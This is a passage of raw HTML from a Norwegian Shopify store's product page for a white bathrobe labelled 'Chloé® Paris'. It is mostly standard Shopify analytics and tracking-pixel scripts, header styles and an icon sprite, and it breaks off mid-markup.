<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49601609885,storefrontBaseUrl: "https://beryleo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1576108412","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":94407,\\\"pixel_id\\\":\\\"586027394538484\\\",\\\"shop\\\":\\\"bendry-ecom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Quinti\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-02-03 06:21:41\\\",\\\"created_at\\\":\\\"2023-02-03 06:21:41\\\",\\\"updated_at\\\":\\\"2025-06-27 12:16:46\\\",\\\"market_id\\\":null},{\\\"id\\\":86380,\\\"pixel_id\\\":\\\"379590330137354\\\",\\\"shop\\\":\\\"bendry-ecom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Beryleo pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2022-10-26 23:31:55\\\",\\\"created_at\\\":\\\"2022-10-26 23:31:55\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"998343036","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-MJKR5XK\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MXNEVSXW8Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374243550","configuration":"{\"pixelCode\":\"CF17P5JC77U208RSQ6AG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72024286","configuration":"{\"tagID\":\"2613369312626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27197662","configuration":"{\"hashed_organization_id\":\"85b9d6eaed94ab64a51968c6b9bc2f31_v1\",\"app_key\":\"bendry-ecom\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Beryleo","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"bendry-ecom.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/beryleo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789802206","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ 2XS","untranslatedTitle":"Blanc \/ 2XS"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789834974","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ XS","untranslatedTitle":"Blanc \/ XS"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789867742","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ S","untranslatedTitle":"Blanc \/ S"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789900510","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ M","untranslatedTitle":"Blanc \/ M"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789933278","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ L","untranslatedTitle":"Blanc \/ L"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789966046","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ XL","untranslatedTitle":"Blanc \/ XL"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122789998814","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ 2XL","untranslatedTitle":"Blanc \/ 2XL"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122790031582","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ 3XL","untranslatedTitle":"Blanc \/ 3XL"},{"price":{"amount":34.99,"currencyCode":"NOK"},"product":{"title":"Morgenkåpe Moniqua - Blanc","vendor":"Chloé® Paris","id":"8389021303006","untranslatedTitle":"Morgenkåpe Moniqua - Blanc","url":"\/products\/robe-longue-moniqua-blanc","type":"Kle"},"id":"45122790064350","image":{"src":"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348"},"sku":"","title":"Blanc \/ 4XL","untranslatedTitle":"Blanc \/ 4XL"}],"purchasingCompany":null},},"https://beryleo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49601609885","storefrontBaseUrl":"https:\/\/beryleo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"Morgenkåpe Moniqua - Blanc\",\"vendor\":\"Chloé® Paris\",\"id\":\"8389021303006\",\"untranslatedTitle\":\"Morgenkåpe Moniqua - Blanc\",\"url\":\"\/products\/robe-longue-moniqua-blanc\",\"type\":\"Kle\"},\"id\":\"45122789802206\",\"image\":{\"src\":\"\/\/beryleo.com\/cdn\/shop\/files\/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348\"},\"sku\":\"\",\"title\":\"Blanc \/ 2XS\",\"untranslatedTitle\":\"Blanc \/ 2XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":8389021303006,"gid":"gid:\/\/shopify\/Product\/8389021303006","vendor":"Chloé® Paris","type":"Kle","handle":"robe-longue-moniqua-blanc","variants":[{"id":45122789802206,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XS","public_title":"Blanc \/ 2XS","sku":""},{"id":45122789834974,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ XS","public_title":"Blanc \/ XS","sku":""},{"id":45122789867742,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ S","public_title":"Blanc \/ S","sku":""},{"id":45122789900510,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ M","public_title":"Blanc \/ M","sku":""},{"id":45122789933278,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ L","public_title":"Blanc \/ L","sku":""},{"id":45122789966046,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ XL","public_title":"Blanc \/ XL","sku":""},{"id":45122789998814,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XL","public_title":"Blanc \/ 2XL","sku":""},{"id":45122790031582,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 3XL","public_title":"Blanc \/ 3XL","sku":""},{"id":45122790064350,"price":3499,"name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 4XL","public_title":"Blanc \/ 4XL","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8389021303006,"requestId":"9ddf33bc-854b-4e70-ba18-c6373f276060-1769188575"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49601609885,
      theme_id: 178970460540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//beryleo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//beryleo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//beryleo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49601609885,"isMerchantRequest":null,"themeId":178970460540,"themeCityHash":"14329368191689309719","contentLanguage":"no","currency":"NOK","eventMetadataId":"077fd8bd-bc2e-412e-994d-3980635dc2bb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8389021303006,"requestId":"9ddf33bc-854b-4e70-ba18-c6373f276060-1769188575","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":45122789802206,"productId":8389021303006,"productGid":"gid:\/\/shopify\/Product\/8389021303006","name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XS","price":"34.99","sku":"","brand":"Chloé® Paris","variant":"Blanc \/ 2XS","category":"Kle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":45122789802206,"productId":8389021303006,"productGid":"gid:\/\/shopify\/Product\/8389021303006","name":"Morgenkåpe Moniqua - Blanc - Blanc \/ 2XS","price":"34.99","sku":"","brand":"Chloé® Paris","variant":"Blanc \/ 2XS","category":"Kle","nonInteraction":true,"remote":false,"referer":"https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//beryleo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://beryleo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49601609885"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178970460540"
  data-theme-name="Sense"
  data-theme-version="13.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://beryleo.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til innhold
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24796481356156__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-slideshow.css?v=107725913939919748051744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-3 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Kunngjøring"
        
      ><p class="announcement-bar__message h5">
            <span>GRATIS FRAKT | BETAL MED KLARNA</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--24796481356156__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-search.css?v=165164710990765432851744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=85170387104997277661744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-cart-notification.css?v=54116361853792938221744866186" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-cart-items.css?v=136978088507021421401744866186" media="print" onload="this.media='all'"><link rel="stylesheet" href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" media="print" onload="this.media='all'"><noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-search.css?v=165164710990765432851744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-menu-drawer.css?v=85170387104997277661744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-cart-notification.css?v=54116361853792938221744866186" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beryleo.com/cdn/shop/t/21/assets/component-cart-items.css?v=136978088507021421401744866186" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//beryleo.com/cdn/shop/t/21/assets/details-disclosure.js?v=13653116266235556501744866187" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/details-modal.js?v=25581673532751508451744866187" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/cart-notification.js?v=133508293167896966491744866186" defer="defer"></script>
<script src="//beryleo.com/cdn/shop/t/21/assets/search-form.js?v=133129549252120666541744866187" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
